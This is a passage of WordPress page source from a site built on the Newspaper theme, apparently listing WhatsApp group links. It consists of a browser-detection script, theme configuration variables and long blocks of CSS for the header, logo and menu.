            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.whatsappgroupsjoinlink.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
  var td_get_template_directory_uri="https:\/\/www.whatsappgroupsjoinlink.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="";
  var tds_header_style="5";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="e23fb17730";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="https:\/\/www.whatsappgroupsjoinlink.com";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #128c7e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #128c7e));
        background: -webkit-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -o-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -ms-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: linear-gradient(to bottom, #333145 0%, #128c7e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#128c7e', GradientType=0 );
    }
  </style>
  <style></style>
  <style id="tdw-css-placeholder"></style>
  <style scoped="">

  /* custom css */
  .tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_2{
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_1_rand_style{
  background-color:#222222 !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
                                .tdi_4 .tdc-columns{
                                    display: block;
                                }.tdi_4 .tdc-columns{
                                    width: 100%;
                                }

  /* phone */
  @media (max-width: 767px){
  @media (min-width: 768px) {
                        .tdi_4 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_4 .tdc-row-video-background-error,
                        .tdi_4 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_4{
  border-style:hidden !important;
  border-color:#128c7e !important;
  justify-content:center !important;
  text-align:center !important;
  display:inline-block !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_3_rand_style{
  background-color:#128c7e !important;
  }
  }

  /* phone */
  @media (max-width: 767px)
  {

  .tdi_3_rand_style::after{
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: #128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
                                .tdi_6 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_6 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_6 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_6 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_6{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_6{
  width:20% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7{
  margin-left:-13px !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
                                        height: 55px;
                                        line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
                                        height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

  /* phone */
  @media (max-width: 767px){
  .tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
                                        height: 54px;
                                        line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
                                        height: 54px;
                }
  }
  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7_rand_style{
  background-color:#128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
                                .tdi_9 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_9 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_9 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_9 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_9{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_9{
  width:60% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_10{
  border-color:#128c7e !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px){
  .tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* phone */
  @media (max-width: 767px){
  .tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:22px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
                                .tdi_12 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_12 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_12 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_12 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_12{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_12{
  width:20% !important;
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_14{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
                                .tdi_16 .tdc-columns{
                                    display: block;
                                }.tdi_16 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
                                .tdi_18 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_18 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_18 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_18 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
  /* inline tdc_css att */

  .tdi_20{
  position:relative;
  }

  </style>
  <style>
  .tdi_19_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_22,
                                .tdi_22 .tdc-columns{
                                    display: block;
                                }.tdi_22 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -21px;
                            margin-right: -21px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 21px;
                            padding-right: 21px;
                        }
                }@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  @media (min-width: 768px) {
                        .tdi_22 {
                            margin-left: -10px;
                            margin-right: -10px;
                        }
                        .tdi_22 .tdc-row-video-background-error,
                        .tdi_22 .vc_column {
                            padding-left: 10px;
                            padding-right: 10px;
                        }
                }
  }
  /* inline tdc_css att */

  .tdi_22{
  position:relative;
  }

  .tdi_22 .td_block_wrap{ text-align:left }

  </style>
  <style>
  .tdi_21_rand_style{
  background-color:#4db2ec !important;
  }

  .tdi_21_rand_style::after {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.3)) !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
                                .tdi_24 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_24 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_24 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_24 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_24{
  margin-top:5px !important;
  margin-bottom:2px !important;
  position:relative;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_24{
  border-color:#ffffff !important;
  display:none !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  .tdi_23_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>

  /* inline tdc_css att */

  .tdi_25{
  margin-right:5px !important;
  position:relative;
  }

  </style>
  <style>
  /* custom css */
  .tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    text-transform:capitalize !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:33px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_25 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_25 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:29px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style>
  .tdi_25_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style>
  /* custom css */
  .tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
